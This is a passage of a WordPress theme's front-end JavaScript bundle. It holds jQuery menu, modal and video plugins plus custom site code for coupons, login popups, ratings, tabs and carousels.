scrollstop",function(){o=h=null}),!f.addEventListener&&f.attachEvent&&f.attachEvent("onfocusin",function(){h=null})}(jQuery);
/** jquery.dlmenu.js v1.0.1 http://www.codrops.com Licensed under the MIT license. http://www.opensource.org/licenses/mit-license.php Copyright 2013, Codrops*/
(function($,window,undefined){'use strict';var $body=$('body');$.DLMenu=function(options,element){this.$el=$(element);this._init(options)};$.DLMenu.defaults={animationClasses:{classin:'dl-animate-in-5',classout:'dl-animate-out-5'},onLevelClick:function(el,name){return false},onLinkClick:function(el,ev){return false}};$.DLMenu.prototype={_init:function(options){this.options=$.extend(true,{},$.DLMenu.defaults,options);this._config();var animEndEventNames={'WebkitAnimation':'webkitAnimationEnd','OAnimation':'oAnimationEnd','msAnimation':'MSAnimationEnd','animation':'animationend'},transEndEventNames={'WebkitTransition':'webkitTransitionEnd','MozTransition':'transitionend','OTransition':'oTransitionEnd','msTransition':'MSTransitionEnd','transition':'transitionend'};this._initEvents()},_config:function(){this.open=false;this.$trigger=this.$el.children('.dl-trigger');this.$menu=this.$el.children('ul.dl-menu');this.$menuitems=this.$menu.find('li:not(.dl-back)');this.$el.find('ul.dl-submenu').prepend('<li class="dl-back"><a href="#">'+translation.back+'</a></li>');this.$back=this.$menu.find('li.dl-back')},_initEvents:function(){var self=this;this.$trigger.on('click.dlmenu',function(){if(self.open){self._closeMenu()}else{self._openMenu()}return false});this.$menuitems.on('click.dlmenu',function(event){event.stopPropagation();var $item=$(this),$submenu=$item.children('ul.dl-submenu');if($submenu.length>0){var $flyin=$submenu.clone().css('opacity',0).insertAfter(self.$menu),onAnimationEndFn=function(){self.$menu.off(self.animEndEventName).removeClass(self.options.animationClasses.classout).addClass('dl-subview');$item.addClass('dl-subviewopen').parents('.dl-subviewopen:first').removeClass('dl-subviewopen').addClass('dl-subview');$flyin.remove()};setTimeout(function(){$flyin.addClass(self.options.animationClasses.classin);self.$menu.addClass(self.options.animationClasses.classout);if(self.supportAnimations){self.$menu.on(self.animEndEventName,onAnimationEndFn)}else{onAnimationEndFn.call()}self.options.onLevelClick($item,$item.children('a:first').text())});return false}else{self.options.onLinkClick($item,event)}});this.$back.on('click.dlmenu',function(event){var $this=$(this),$submenu=$this.parents('ul.dl-submenu:first'),$item=$submenu.parent(),$flyin=$submenu.clone().insertAfter(self.$menu);var onAnimationEndFn=function(){self.$menu.off(self.animEndEventName).removeClass(self.options.animationClasses.classin);$flyin.remove()};setTimeout(function(){$flyin.addClass(self.options.animationClasses.classout);self.$menu.addClass(self.options.animationClasses.classin);if(self.supportAnimations){self.$menu.on(self.animEndEventName,onAnimationEndFn)}else{onAnimationEndFn.call()}$item.removeClass('dl-subviewopen');var $subview=$this.parents('.dl-subview:first');if($subview.is('li')){$subview.addClass('dl-subviewopen')}$subview.removeClass('dl-subview')});return false})},closeMenu:function(){if(this.open){this._closeMenu()}},_closeMenu:function(){var self=this,onTransitionEndFn=function(){self.$menu.off(self.transEndEventName);self._resetMenu()};this.$menu.removeClass('dl-menuopen');this.$menu.addClass('dl-menu-toggle');this.$trigger.removeClass('dl-active');if(this.supportTransitions){this.$menu.on(this.transEndEventName,onTransitionEndFn)}else{onTransitionEndFn.call()}this.open=false},openMenu:function(){if(!this.open){this._openMenu()}},_openMenu:function(){var self=this;$body.off('click').on('click.dlmenu',function(){self._closeMenu()});this.$menu.addClass('dl-menuopen dl-menu-toggle').on(this.transEndEventName,function(){$(this).removeClass('dl-menu-toggle')});this.$trigger.addClass('dl-active');this.open=true},_resetMenu:function(){this.$menu.removeClass('dl-subview');this.$menuitems.removeClass('dl-subview dl-subviewopen')}};var logError=function(message){if(window.console){window.console.error(message)}};$.fn.dlmenu=function(options){if(typeof options==='string'){var args=Array.prototype.slice.call(arguments,1);this.each(function(){var instance=$.data(this,'dlmenu');if(!instance){logError("cannot call methods on dlmenu prior to initialization; "+"attempted to call method '"+options+"'");return}if(!$.isFunction(instance[options])||options.charAt(0)==="_"){logError("no such method '"+options+"' for dlmenu instance");return}instance[options].apply(instance,args)})}else{this.each(function(){var instance=$.data(this,'dlmenu');if(instance){instance._init()}else{instance=$.data(this,'dlmenu',new $.DLMenu(options,this))}})}return this}})(jQuery,window);
/** PgwModal - Version 2.0 Copyright 2014, Jonathan M. Piat http://pgwjs.com - http://pagawa.com Released under the GNU GPLv3 license - http://opensource.org/licenses/gpl-3.0*/
(function(a){a.pgwModal=function(i){var c={};var g={mainClassName:"pgwModal",backdropClassName:"pgwModalBackdrop",maxWidth:500,titleBar:true,closable:true,closeOnEscape:true,closeOnBackgroundClick:true,closeContent:'<span class="pm-icon"></span>',loadingContent:"Loading in progress...",errorContent:"An error has occured. Please try again in a few moments."};if(typeof window.pgwModalObject!="undefined"){c=window.pgwModalObject}if((typeof i=="object")&&(!i.pushContent)){if(!i.url&&!i.target&&!i.content){throw new Error('PgwModal - There is no content to display, please provide a config parameter : "url", "target" or "content"')}c.config={};c.config=a.extend({},g,i);window.pgwModalObject=c}var k=function(){var o='<div id="pgwModalBackdrop"></div><div id="pgwModal"><div class="pm-container"><div class="pm-body"><span class="pm-close"></span><div class="pm-title"></div><div class="pm-content"></div></div></div></div>';a("body").append(o);a(document).trigger("PgwModal::Create");return true};var l=function(){a("#pgwModal .pm-title, #pgwModal .pm-content").html("");a("#pgwModal .pm-close").html("").unbind("click");return true};var f=function(){angular.element('body').injector().invoke(function($compile){var scope=angular.element($('#pgwModal .pm-content')).scope();$compile($('#pgwModal .pm-content'))(scope);scope.$digest()});return true};var d=function(o){a("#pgwModal .pm-content").html(o);if(c.config.angular){f()}m();a(document).trigger("PgwModal::PushContent");return true};var m=function(){a("#pgwModal, #pgwModalBackdrop").show();var q=a(window).height();var o=a("#pgwModal .pm-body").height();var p=Math.round((q-o)/3);if(p<=0){p=0}a("#pgwModal .pm-body").animate({marginTop: p}, 200);return true};var h=function(){return c.config.modalData};var e=function(){var o=a('<div style="width:50px;height:50px;overflow:auto"><div></div></div>').appendTo("body");var q=o.children();if(typeof q.innerWidth!="function"){return 0}var p=q.innerWidth()-q.height(90).innerWidth();o.remove();return p};var b=function(){return a("body").hasClass("pgwModalOpen")};var n=function(){a("#pgwModal, #pgwModalBackdrop").removeClass().hide();a("body").css("padding-right","").removeClass("pgwModalOpen");l();a(window).unbind("resize.PgwModal");a(document).unbind("keyup.PgwModal");a("#pgwModal").unbind("click.PgwModalBackdrop");try{delete window.pgwModalObject}catch(o){window.pgwModalObject=undefined}a(document).trigger("PgwModal::Close");return true};var j=function(){if(a("#pgwModal").length==0){k()}else{l()}a("#pgwModal").removeClass().addClass(c.config.mainClassName);a("#pgwModalBackdrop").removeClass().addClass(c.config.backdropClassName);if(!c.config.closable){a("#pgwModal .pm-close").html("").unbind("click").hide()}else{a("#pgwModal .pm-close").html(c.config.closeContent).click(function(){n()}).show()}if(!c.config.titleBar){a("#pgwModal .pm-title").hide()}else{a("#pgwModal .pm-title").show()}if(c.config.title){a("#pgwModal .pm-title").text(c.config.title)}if(c.config.maxWidth){a("#pgwModal .pm-body").css("max-width",c.config.maxWidth)}if(c.config.url){if(c.config.loadingContent){a("#pgwModal .pm-content").html(c.config.loadingContent)}var o={url:i.url,success:function(q){d(q)},error:function(){a("#pgwModal .pm-content").html(c.config.errorContent)}};if(c.config.ajaxOptions){o=a.extend({},o,c.config.ajaxOptions)}a.ajax(o)}else{if(c.config.target){d(a(c.config.target).html())}else{if(c.config.content){d(c.config.content)}}}if(c.config.closeOnEscape&&c.config.closable){a(document).bind("keyup.PgwModal",function(q){if(q.keyCode==27){n()}})}if(c.config.closeOnBackgroundClick&&c.config.closable){a("#pgwModal").bind("click.PgwModalBackdrop",function(s){var r=a(s.target).hasClass("pm-container");var q=a(s.target).attr("id");if(r||q=="pgwModal"){n()}})}a("body").addClass("pgwModalOpen");var p=e();if(p>0){a("body").css("padding-right",p)}a(window).bind("resize.PgwModal",function(){m()});a(document).trigger("PgwModal::Open");return true};if((typeof i=="string")&&(i=="close")){return n()}else{if((typeof i=="string")&&(i=="reposition")){return m()}else{if((typeof i=="string")&&(i=="getData")){return h()}else{if((typeof i=="string")&&(i=="isOpen")){return b()}else{if((typeof i=="object")&&(i.pushContent)){return d(i.pushContent)}else{if(typeof i=="object"){return j()}}}}}}}})(window.Zepto||window.jQuery);
/*Fitvid http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/ */
(function(e){"use strict";e.fn.fitVids=function(t){var n={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var r=document.head||document.getElementsByTagName("head")[0];var i=".fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}";var s=document.createElement("div");s.innerHTML='<p>x</p><style id="fit-vids-style">'+i+"</style>";r.appendChild(s.childNodes[1])}if(t){e.extend(n,t)}return this.each(function(){var t=["iframe[src*='player.vimeo.com']","iframe[src*='youtube.com']","iframe[src*='youtube-nocookie.com']","iframe[src*='kickstarter.com'][src*='video.html']","object","embed"];if(n.customSelector){t.push(n.customSelector)}var r=".fitvidsignore";if(n.ignore){r=r+", "+n.ignore}var i=e(this).find(t.join(","));i=i.not("object object");i=i.not(r);i.each(function(){var t=e(this);if(t.parents(r).length>0){return}if(this.tagName.toLowerCase()==="embed"&&t.parent("object").length||t.parent(".fluid-width-video-wrapper").length){return}if(!t.css("height")&&!t.css("width")&&(isNaN(t.attr("height"))||isNaN(t.attr("width")))){t.attr("height",9);t.attr("width",16)}var n=this.tagName.toLowerCase()==="object"||t.attr("height")&&!isNaN(parseInt(t.attr("height"),10))?parseInt(t.attr("height"),10):t.height(),i=!isNaN(parseInt(t.attr("width"),10))?parseInt(t.attr("width"),10):t.width(),s=n/i;if(!t.attr("id")){var o="fitvid"+Math.floor(Math.random()*999999);t.attr("id",o)}t.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",s*100+"%");t.removeAttr("height").removeAttr("width")})})}})(window.jQuery||window.Zepto)

/***** BASIC CUSTOM JS *****/

jQuery(document).ready(function($) {
   'use strict';
   
   var res_nav = $("header .top_menu").html();
   $("header .responsive_nav_wrap").append(res_nav);
   $( 'header .responsive_nav_wrap ul.menu' ).wrap(function() {
      return "<div id='dl-menu' class='dl-menuwrapper'></div>";
   });
   $( 'header .responsive_nav_wrap ul.menu' ).attr('class', 'dl-menu');
   if ($('.rehub-custom-menu-item.top-search-onclick').length > 0) {
      $( "header .responsive_nav_wrap #dl-menu" ).prepend( "<button class='icon-search-onclick'><i class='fa fa-search'></i></button>" ); 
      $( "header .responsive_nav_wrap #dl-menu .rehub-custom-menu-item" ).remove();
   }
   if ($('.rehub-custom-menu-item.rehub-top-login-onclick .act-rehub-login-popup').length > 0) {
      $( "header .responsive_nav_wrap #dl-menu" ).prepend( "<button class='act-rehub-login-popup' data-type='login'><i class='fa fa-sign-in'></i></button>" ); 
      $( "header .responsive_nav_wrap #dl-menu .rehub-custom-menu-item" ).remove();
   } 
   if ($('.rehub-custom-menu-item.rehub-top-login-onclick .user-dropdown-intop').length > 0) {
      $( "header .responsive_nav_wrap #dl-menu" ).prepend( $(".rehub-custom-menu-item.rehub-top-login-onclick").html()); 
      $( "header .responsive_nav_wrap #dl-menu .rehub-custom-menu-item" ).remove();
   } 
   if ($('.logo-section .wpsm-button.mobileinmenu').length > 0) {
      $( "header .responsive_nav_wrap #dl-menu" ).prepend( $(".logo-section .mobileinmenu").clone()); 
      //$( "header .responsive_nav_wrap #dl-menu .rehub-custom-menu-item" ).remove();
   } 
   if ($('.ap-login-message-wrapper').length > 0) {
      if ($('#rehub-login-popup').length > 0) {
         $( ".ap-login-message-wrapper .ap-login-message + a" ).addClass('act-rehub-login-popup'); 
      }   
   }         
   $( "header .responsive_nav_wrap #dl-menu" ).prepend( "<button class='dl-trigger'><i class='fa fa-bars'></i></button>" );
   $( "header .responsive_nav_wrap #dl-menu" ).find('.sub-menu').attr('class', 'dl-submenu');

   /* responsive menu init */
   $( '#dl-menu' ).dlmenu();

   /* gallery hover */
	$(".gallery-pics li").hover(function(){
      $(this).children('.gp-overlay').stop(true, true).fadeIn(500);
   }, function(){
      $(this).children('.gp-overlay').stop(true, true).fadeOut(500);
   });


   /* scroll to # */
   $('.rehub_scroll, #c_menu a').bind('click.smoothscroll',function (e) {
      e.preventDefault();
      if (typeof $(this).data('scrollto') !== 'undefined') {
         var target = $(this).data('scrollto');
      } 
      else {
         var target = this.hash;
      }
      var $target = $(target);
      $('html, body').stop().animate({
         'scrollTop': $target.offset().top
      }, 500, 'swing', function () {
         window.location.hash = target;
      });
   });	
	
   /* tabs */
   $('.tabs-menu').delegate('li:not(.current)', 'click', function() {
      $(this).addClass('current').siblings().removeClass('current').parents('.tabs').find('.tabs-item').hide().eq($(this).index()).fadeIn(700);
   })
   $('.tabs-menu li:first-child').trigger('click');

   $('.wpsm-tabs:not(.vc_tta)').each(function(){
      $(this).tabs();
   }); 

   /*bar*/  
   $('.wpsm-bar').each(function(){
      $(this).find('.wpsm-bar-bar').animate({ width: $(this).attr('data-percent') }, 1500 );
   });   

   /* accordition */
   $(".wpsm-accordion").each(function(){
      $(this).accordion({heightStyle: "content" });
   });

   /* toggle */
   $("h3.wpsm-toggle-trigger").click(function(){
      $(this).toggleClass("active").next().slideToggle("fast");return false;
   });

   /* review woo tabs */
   $('.rehub_woo_tabs_menu').delegate('li:not(.current)', 'click', function() {
      $(this).addClass('current').siblings().removeClass('current').parents('.rehub_woo_review').find('.rehub_woo_review_tabs').hide().eq($(this).index()).fadeIn(700);
   })
   $('.rehub_woo_tabs_menu li:first-child').trigger('click');
   $('.btn_offer_block.choose_offer_woo').click(function(event){		
		event.preventDefault();
		$('.rehub_woo_tabs_menu li.woo_deals_tab').trigger('click');
	});
    
  	/* widget dropdown */
  	$('.cat_widget_custom .children').parent().find('a').append('<span class="drop_list">&nbsp; +</span>');  
	   $('.tabs-item .drop_list').click(function() {
       $(this).parent().parent().find('.children').slideToggle();
        return false
    });	

    /* offer archive dropdown */  
   $('.r_offer_details .r_show_hide').click(function() {
      $(this).parent().find('.open_dls_onclk').slideToggle();
    });     	

   // Coupon Modal
   $( 'body' ).on("click", ".rehub_offer_coupon.masked_coupon:not(.expired_coupon)", function(e){
      var $this = $(this);
      var codeid = $this.data('codeid');
      var codetext = $this.data('codetext');
      if (typeof $this.data('codeid') !== 'undefined') {var couponpage = window.location.pathname + "?codeid=" + codeid;}
      if (typeof $this.data('codetext') !== 'undefined') {var couponpage = window.location.pathname + "?codetext=" + codetext;}
      var couponcode = $this.data('clipboard-text'); 
      var destination = $this.data('dest'); 
      if( destination != "" || destination != "#" ){
         window.location.href= destination;
      }
      window.open(couponpage);
   });

   function GetURLParameter(sParam){
      var sPageURL = window.location.search.substring(1);
      var sURLVariables = sPageURL.split('&');
      for (var i = 0; i < sURLVariables.length; i++) 
      {
         var sParameterName = sURLVariables[i].split('=');
         if (sParameterName[0] == sParam) 
         {
            return sParameterName[1];
         }
      }
   }  

   var coupontrigger = GetURLParameter("codeid");
   if(coupontrigger){
      var $change_code = $(".rehub_offer_coupon.masked_coupon:not(.expired_coupon)[data-codeid='" + coupontrigger +"']");
      var couponcode = $change_code.data('clipboard-text'); 
      $change_code.removeClass('masked_coupon').removeClass('btn_offer_block').addClass('not_masked_coupon').html( '<i class="fa fa-scissors fa-rotate-180"></i><span class="coupon_text">'+ couponcode +'</span>' );                
      $.pgwModal({
         url: translation.ajax_url + "?action=ajax_code&codeid=" + coupontrigger,
         titleBar: false,
         ajaxOptions : {
            success : function(response) {
               if (response) {
                  $.pgwModal({ pushContent: response });
               } else {
                  $.pgwModal({ pushContent: 'An error has occured' });
               }
            }
         }
      });
   };

   //Coupons copy code function
   $('.rehub_offer_coupon:not(.expired_coupon)').each(function(){
      ZeroClipboard.config( { swfPath: translation.templateurl+"/js/zeroclipboard/ZeroClipboard.swf" } );
      var $this = $(this);
      var couponcode = $this.data('clipboard-text');    
      var client = new ZeroClipboard( $this );
      client.on( 'ready', function(event) {
         //console.log( 'movie is loaded' );
         client.on( 'copy', function(event) {
            event.clipboardData.setData('text/plain', couponcode);
         });  
         client.on( 'aftercopy', function(event) {
            $this.find('i.fa').replaceWith( '<i class="fa fa-check-square"></i>' );
            $this.find('i.fa').fadeOut( 2500, function() {
               $this.find('i.fa').replaceWith( '<i class="fa fa-scissors fa-rotate-180"></i>' ).fadeIn('slow');
            });
         });
      });  
      client.on( 'error', function(event) {
         ZeroClipboard.destroy();         
      });
   });

   $(".rehub_offer_coupon.masked_coupon.expired_coupon").each(function() {
      var couponcode = $(this).data('clipboard-text');
      $(this).text(couponcode);
   });

   //external links
   $('.ext-source').replaceWith(function(){
        return '<a href="' + $(this).data('dest') + '" target="_blank" rel="nofollow">' + $(this).html() + '</a>';
    });

   //Infinite scroll js
   $('.inf_scr_wrap_auto').each(function() {
      var $this = $(this);
      $this.infinitescroll({
         navSelector: ".more_post",
         nextSelector: ".more_post a",
         itemSelector: ".inf_scr_item",
         loading: {
            finishedMsg: '<em>' + translation.fin + '</em>',
            msgText: '',
            img: translation.templateurl + '/images/preload.gif',
         },        
      });      
   });   

   //fix for VC responsive sidebar
   $('.vc_col-sm-4, .vc_col-sm-3').find('.sidebar').parent().parent().parent().addClass('vc_rehub_container'); 

   $('.eq_height_post').equalHeightColumns({
      minWidth: 767,
      afterTimeout: 500,
      checkHeight: 'innerHeight'
   });  
   $('.eq_height_inpost').equalHeightColumns({
      minWidth: 767,
      afterTimeout: 500,
      checkHeight: 'innerHeight'
   });    

    //category pager
   $('.cat-pagination').on('click', 'a:not(.active) ', function(){
      var multi_cat = $(this).closest('.multi_cat');
      var multi_cat_wrap = multi_cat.find('.multi_cat_wrap');
      var page = $(this).data('paginated');
      var data = {
         'action': 'multi_cat',
         'page': page,
         'tax': multi_cat.data('tax'),
         'term': multi_cat.data('term'),
         'nonce' : translation.nonce,
      };

      multi_cat_wrap.addClass('loading');

      $.post(translation.ajax_url, data, function(response) {
         if (response !== 'fail') {
            multi_cat_wrap.html(response);
            multi_cat.find('.cat-pagination a').removeClass('active');
            multi_cat.find('.cat-pagination a[data-paginated="' + page + '"]').addClass('active');
         }
         multi_cat_wrap.removeClass('loading');
      });
   }); 

   //Sharing popups JS
   jQuery( 'body').on( 'click', '.share-link-image', function( event ) {
      var href    = jQuery( this ).attr( "href" ),
         service = jQuery( this ).data( 'service' ),
         width   = 'pinterest' == service ? 750 : 600,
         height  = 'twitter' == service ? 250 : 'pinterest' == service ? 320 : 300,
         top     = ( screen.height / 2 ) - height / 2,
         left    = ( screen.width / 2 ) - width / 2;
      var options = 'top=' + top + ',left=' + left + ',width=' + width + ',height=' + height;
      event.preventDefault();
      event.stopPropagation();
      window.open( href, service, options );
   });   

   //Comment filtering
   $('body').on('click', '#rehub-comments-tabs span', function() {
      if(typeof rating_tabs_ajax_send!=='undefined' && rating_tabs_ajax_send)
         return;
      var post_id = $('#rehub-comments-tabs').data('postid');
      var rating_tabs_ajax_send = true;
      var p = $(this).parent().children().removeClass('active');
      $(this).addClass('active');
      if ($(this).data('tabid')==1) {
         $('#loadcomment-list').html('');
         $('#tab-1').show();
         rating_tabs_ajax_send = false;
         return;
      }
      $.ajax({
         type: 'post',
         data: 'action=show_tab&post_id='+post_id+'&tab_number='+$(this).data('tabid')+'&rating_tabs_id='+translation.rating_tabs_id,
         url: translation.ajax_url,
         beforeSend: function() {
            $('#tab-1').hide();
            $('#loadcomment-list').html('<div class="text-center loadingcomment"><i class="fa fa-refresh fa-spin"></i></div>');
         },
         error: function(jqXHR, textStatus, errorThrown) {
            $('#loadcomment-list').html('error: '+errorThrown);
         },
         success : function(html_data) {
            rating_tabs_ajax_send = false;
            $("#loadcomment-list").html(html_data);
         }
      });
   });  

   // Search icon show/hide

   $(document).on('click', '.icon-search-onclick', function(e) {
      e.stopPropagation();
      $.pgwModal({
         titleBar: false,
         target: '#search-header-contents-wraper',
      });
   }); 

   //Collapse top small menu
   $(document).on('click', '.re-top-menu-collapse', function(e) {
         e.preventDefault();
         $('.header-top .top-nav ul').slideToggle();
   });  
   $(window).resize(function(){
      var w = $(window).width();
      if(w > 320 && $('.header-top .top-nav ul').is(':hidden')) {
         $('.header-top .top-nav ul').removeAttr('style');
      }
   });  

   // Open login/register modal
   $(document).on('click', 'body:not(.logged-in) .act-rehub-login-popup', function(e) {
      e.preventDefault();
      var acttype = $(this).data('type');
      if (acttype == 'login') {
         $.pgwModal({
            titleBar: false,
            target: '#rehub-login-popup',
            mainClassName : 'pgwModal re-user-popup-wrap',
         });
         $('.re-user-popup-wrap .rehub-errors').html('');
      }
      else if(acttype == 'register') {
         $.pgwModal({
            titleBar: false,
            target: '#rehub-register-popup',
            mainClassName : 'pgwModal re-user-popup-wrap',
         });  
         $('.re-user-popup-wrap .rehub-errors').html('');
         $('.re-user-popup-wrap .recaptchamodail').attr('id', 'recaptchamodail');       
      }
      else if(acttype == 'resetpass') {
         $.pgwModal({
            titleBar: false,
            target: '#rehub-reset-popup',
            mainClassName : 'pgwModal re-user-popup-wrap',
         }); 
         $('.re-user-popup-wrap .rehub-errors').html('');        
      } 
      else if(acttype == 'restrict') {
         $.pgwModal({
            titleBar: false,
            target: '#rehub-restrict-login-popup',
            mainClassName : 'pgwModal re-user-popup-wrap',
         });         
      } 
      else if(acttype == 'url') {
         window.location.href= $(this).attr('href');         
      }       
      else {
         $.pgwModal({
            titleBar: false,
            target: '#rehub-login-popup',
            mainClassName : 'pgwModal re-user-popup-wrap',
         });
         $('.re-user-popup-wrap .rehub-errors').html('');
      }                
   });

   // Post login form submit
   $(document).on('submit','.re-user-popup-wrap #rehub_login_form_modal',function(e){
      e.preventDefault();
      var button = $(this).find('button.rehub_main_btn');
      button.addClass('loading');
      $.post(translation.ajax_url, $('.re-user-popup-wrap #rehub_login_form_modal').serialize(), function(data){
         var obj = $.parseJSON(data);
         $('.rehub-login-popup .rehub-errors').html(obj.message);       
         if(obj.error == false){
            window.setTimeout(function(){location.reload()},200);
            button.hide();
         }
         button.removeClass('loading');
      });
   });

   // Post register form
   $(document).on('submit','.re-user-popup-wrap #rehub_registration_form_modal',function(e){
      e.preventDefault();
      var button = $(this).find('button.rehub_main_btn');
      button.addClass('loading');
      $.post(translation.ajax_url, $('.re-user-popup-wrap #rehub_registration_form_modal').serialize(), function(data){       
         var obj = $.parseJSON(data);
         $('.rehub-register-popup .rehub-errors').html(obj.message);       
         if(obj.error == false){
            $('.rehub-register-popup').addClass('registration-complete');
            window.setTimeout(function(){location.reload()},4000);
            //button.hide();
         }
         $('.rehub-register-popup').removeClass('registration-complete');
         button.removeClass('loading');       
      });
   });

   // Reset Password
   $(document).on('submit','.re-user-popup-wrap #rehub_reset_password_form_modal',function(e){
      e.preventDefault();
      var button = $(this).find('button.rehub_main_btn');
      button.addClass('loading');
      $.post(translation.ajax_url, $('.re-user-popup-wrap #rehub_reset_password_form_modal').serialize(), function(data){
         var obj = $.parseJSON(data);
         $('.rehub-reset-popup .rehub-errors').html(obj.message);    
         if(obj.error == false){
            window.setTimeout(function(){location.reload()},3000);  
         }
         button.removeClass('loading');
      });
   });

   // drop down for user menu
   $( '.user-ava-intop' ).click(function(e) {
      e.stopPropagation();
      $( this ).parent().find( '.user-dropdown-intop-menu' ).toggleClass('user-dropdown-intop-open');
      $(this).toggleClass('user-ava-intop-open');
   });
   $( '.user-dropdown-intop-menu' ).click(function(e) {
      e.stopPropagation();
   });    
   $( document ).click(function() {
      $( '.user-dropdown-intop-menu' ).removeClass('user-dropdown-intop-open');
      $( '.user-ava-intop' ).removeClass('user-ava-intop-open');
   });   

   }); //END Document.ready

/* menu */
showNav = function(){'use strict'; jQuery(this).find('> .sub-menu').slideDown(); }
hideNav = function(){'use strict'; jQuery(this).find('> .sub-menu').slideUp();}
jQuery('nav.top_menu > ul > li.menu-item-has-children').hoverIntent({
	sensitivity: 7, // number = sensitivity threshold (must be 1 or higher)
	interval: 100, // number = milliseconds of polling interval
	over: showNav, // function = onMouseOver callback (required)
	timeout: 120, // number = milliseconds delay before onMouseOut function call
	out: hideNav // function = onMouseOut callback (required)
})

// User Rate functions
jQuery(document).on('mousemove', '.user-rate-active' , function (e) {
    var rated = jQuery(this);
    if( rated.hasClass('rated-done') ){
      return false;
    }
    if (!e.offsetX){
      e.offsetX = e.clientX - jQuery(e.target).offset().left;
    }
    var offset = e.offsetX + 4;
    if (offset > 100) {
      offset = 100;
    }
    rated.find('.user-rate-image span').css('width', offset + '%');
    var score = Math.floor(((offset / 10) * 5)) / 10;
    if (score > 5) {
      score = 5;
    }
});
jQuery(document).on('click', '.user-rate-active' , function (e) {
    var rated = jQuery(this);
    if( rated.hasClass('rated-done') ){
      return false;
    }
    var gg = rated.find('.user-rate-image span').width();
    rated.find('.user-rate-image').hide();
    rated.append('<span class="rehub-rate-load"></span>');
    if (gg > 100) {
      gg = 100;
    }
    ngg = (gg*5)/100;
    var post_id = rated.attr('data-id');
    var numVotes = rated.parent().find('.userrating-count').text();
    jQuery.post(translation.ajax_url, { action:'rehub_rate_post' , post:post_id , value:ngg}, function(data) {
    var post_rateed = '.rate-post-'+post_id;
      jQuery( post_rateed ).addClass('rated-done').attr('data-rate',gg);
      rated.find('.user-rate-image span').width(gg+'%');
      
      jQuery(".rehub-rate-load").fadeOut(function () {

        rated.parent().find('.userrating-score').html( ngg );
        
        if( (jQuery(rated.parent().find('.userrating-count'))).length > 0 ){
          numVotes =  parseInt(numVotes)+1;
          rated.parent().find('.userrating-count').html(numVotes);
        }else{
          rated.parent().find('small').hide();
        }
        rated.parent().find('strong').html(translation.your_rating);
        
        rated.find('.user-rate-image').fadeIn();
      });
    }, 'html');
    return false;
});
jQuery(document).on('mouseleave', '.user-rate-active' , function (e) {
    var rated = jQuery(this);
    if( rated.hasClass('rated-done') ){
      return false;
    }
    var post_rate = rated.attr('data-rate');
    rated.find(".user-rate-image span").css('width', post_rate + '%');
});

// Rate bar annimation
jQuery(function($){
'use strict';	
  $(document).ready(function(){   
    $('.rate_bar_wrap').bind('inview', function(event, visible) {
      if (visible) {
        $('.rate-bar').each(function(){
         $(this).find('.rate-bar-bar').animate({ width: $(this).attr('data-percent') }, 1500 );
         $('.rate_bar_wrap').unbind('inview');
        });
      }
    });

    $('.rate-line').bind('inview', function(event, visible) {
      if (visible) {
        $('.rate-line .line').each(function(){
         $(this).find('.filled').animate({ width: $(this).attr('data-percent') }, 1500 );
         $('.rate-line').unbind('inview');
        });
      }
    });

   $(document).on('inview', '.top_rating_block, .top_table_block, .top_chart', function(event, visible) {
      if (visible) {
        $('.radial-progress').each(function(){
          $(this).find('.circle .mask.full, .circle .fill:not(.fix)').animate({  borderSpacing: $(this).attr('data-rating')*18 }, {
              step: function(now,fx) {
                $(this).css('-webkit-transform','rotate('+now+'deg)'); 
                $(this).css('-moz-transform','rotate('+now+'deg)');
                $(this).css('transform','rotate('+now+'deg)');
              },
              duration:'slow'
          },'linear');

          $(this).find('.circle .fill.fix').animate({  borderSpacing: $(this).attr('data-rating')*36 }, {
              step: function(now,fx) {
                $(this).css('-webkit-transform','rotate('+now+'deg)'); 
                $(this).css('-moz-transform','rotate('+now+'deg)');
                $(this).css('transform','rotate('+now+'deg)');
              },
              duration:'slow'
          },'linear');                   
  
        });
      }
   }); 



  });
});  
  
   
//Scroll To top
var pretimer;
jQuery(window).scroll(function(){
'use strict';

   var postheight = jQuery('.post-inner').height() + jQuery('#main_header').height() - 100;
   if (jQuery(this).scrollTop() > 500) {
      clearTimeout(pretimer); 
      jQuery('#topcontrol, #float-posts-nav').addClass('scrollvisible');
      var refresh=function(){jQuery('#topcontrol:not(:hover), #float-posts-nav:not(:hover)').removeClass('scrollvisible');}      
      pretimer=setTimeout(refresh,4000);

   } else {
      jQuery('#topcontrol').removeClass('scrollvisible');
      jQuery('#float-posts-nav').removeClass('scrollvisible');
   }
   if (jQuery(this).scrollTop() > postheight) {
      jQuery('#float-posts-nav').addClass('openedprevnext');
   } else {
      jQuery('#float-posts-nav').removeClass('openedprevnext');
   }      
});

//FOR VC ROW

var re_sizebg = function(){
   'use strict';
   jQuery('.vc_custom_row_width').each(function() {
   var ride = jQuery(this).data('bg-width');
   var ancenstor,parent;
   parent = jQuery(this).parent();
   if(ride=='container_width'){
      ancenstor = jQuery('.main-side').parent().parent();
   }
   else if(ride == 'window_width'){
      ancenstor = jQuery('html');
   }
   var al= parseInt( ancenstor.css('paddingLeft') );
   var ar= parseInt( ancenstor.css('paddingRight') )
   var w = al+ar + ancenstor.width();
   var bl = - ( parent.offset().left - ancenstor.offset().left );
   if ( bl > 0 ) { left = 0; }
   if (jQuery('body.rtl').length > 0) {
      jQuery(this).css({'width': w,'margin-right': bl });
   }
   else {
      jQuery(this).css({'width': w,'margin-left': bl }) ;
   }
   
});
};
re_sizebg();
jQuery(window).load(function(){
   re_sizebg();
});
jQuery(window).resize(function(){
   re_sizebg();
});


jQuery(window).load(function() {

   //CAROUSELS

   var makesiteCarousel = function() {
      if(jQuery().carouFredSel) {

         jQuery('.sec_style_carousel').each(function() {
            var carousel = jQuery(this).find('.gallery-pics');
            carousel.carouFredSel({
               scroll: {
                  items: 1
               },
               responsive: true,
               auto: {
                  play: false
               },
               items: {
                  width: 200,  
                  visible   : {
                      min      : 1,
                      max      : 3
                  }
               },
               prev: {
                  button: function() {return jQuery(this).parent().parent().siblings(".carousel-prev");} 
               },
               next: {
                  button: function() {return jQuery(this).parent().parent().siblings(".carousel-next");}
               },
               width: "100%",
               height: "auto",        
               onCreate: function () {
                  jQuery(".sec_style_carousel").removeClass('loading');
               }         
            });
